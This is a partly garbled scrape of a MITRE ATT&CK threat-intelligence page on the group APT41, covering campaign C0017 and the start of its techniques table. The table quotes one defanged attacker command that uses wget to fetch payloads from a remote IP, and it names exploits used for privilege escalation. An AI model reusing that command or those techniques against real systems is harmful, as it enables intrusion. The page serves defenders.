 MITRE | ATT&CK®
Matrices
Tactics
Techniques
Defenses
CTI
Resources
Benefactors
Blog
Search
GROUPS
APT41
Aquatic Panda
Axiom
BackdoorDiploma
cy
BITTER
BlackOasis
BlackTech
Blue Mockingbird
Bouncing Golf
BRONZE BUTLER
Carbanak
Chimera
Cleaver
Cobalt Group
Confucius
CopyKittens
CURIUM
Dark Caracal
Darkhotel
DarkHydrus
DarkVishnya
Deep Panda
Campaigns
ID Name First Seen Last Seen References Techniques
C0017 C0017 May 2021 [4] February 2022 [4] [4] Access Token Manipulation, Application Layer Protocol: Web Protocols, Archive Collected Data: Archive via Custom
Method, Command and Scripting Interpreter: JavaScript, Command and Scripting Interpreter: Windows Command Shell,
Data from Local System, Data Obfuscation: Protocol Impersonation, Data Staged: Local Data Staging,
Deobfuscate/Decode Files or Information, Exfiltration Over Alternative Protocol: Exfiltration Over Unencrypted Non-C2
Protocol, Exfiltration Over C2 Channel, Exfiltration Over Web Service, Exploit Public-Facing Application, Exploitation for
Privilege Escalation, Hijack Execution Flow, Ingress Tool Transfer, Masquerading: Masquerade Task or Service,
Masquerading: Match Legitimate Name or Location, Obfuscated Files or Information: Software Packing, Obfuscated
Files or Information, Obtain Capabilities: Tool, OS Credential Dumping: Security Account Manager, Proxy, Scheduled
Task/Job: Scheduled Task, Server Software Component: Web Shell, System Information Discovery, System Network
Configuration Discovery, System Owner/User Discovery, Web Service: Dead Drop Resolver, Web Service
Techniques Used
ATT&CK® Navigator Layers
Enterprise Layer
download
view
Domain ID Name Use
Enterprise T1134 Access Token Manipulation During C0017, APT41 used a ConfuserEx obfuscated BADPOTATO exploit to abuse na on for
local NT AUTHORITY\SYSTEM privilege escalation.[4]
Enterprise T1098 Account Manipulation APT41 has added user accounts to the User and Admin groups.[1]
Enterprise T1071 .001 Application Layer Protocol: Web APT41 used HTTP to download payloads for CVE-2019-19781 and CVE-2020-10189 exploits.[5]
Protocols
During C0017, APT41 ran wget http://103.224.80[.]44:8080/kernel to download malicious payloads.[4]
.002 Application Layer Protocol: File Transfer APT41 used exploit payloads that initiate download via ftp.[5]
Protocols
.004 Application Layer Protocol: DNS APT41 used DNS for C2 communications.[1][2]
Enterprise T1560 .001 Archive Collected Data: Archive via APT41 created a RAR archive of targeted files for exfiltration.[1]